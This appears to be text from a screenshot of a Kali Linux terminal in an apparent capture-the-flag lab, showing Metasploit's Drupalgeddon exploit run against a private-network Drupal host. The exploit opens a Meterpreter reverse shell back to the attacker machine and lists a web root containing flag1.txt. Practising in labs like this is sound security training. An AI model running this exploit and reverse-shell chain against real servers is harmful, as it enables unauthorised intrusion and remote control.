 1 2 3 4 3:27
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(unix/webapp/drupal_coder_exec) > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_exec) > use 3
msf6 auxiliary(gather/drupal_openid_xxe) > use 3
msf6 auxiliary(gather/drupal_openid_xxe) > use 2
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.2.88
rhosts => 192.168.2.88
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.2.96:4444
[*] Sending stage (39927 bytes) to 192.168.2.88
[*] Meterpreter session 1 opened (192.168.2.96:4444 -> 192.168.2.88:39349) at 2023-12-29 03:25:30 -0500
meterpreter > shell
Process 6553 created.
Channel 0 created.
ls
1.php
2.php
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
KALI
PURPLE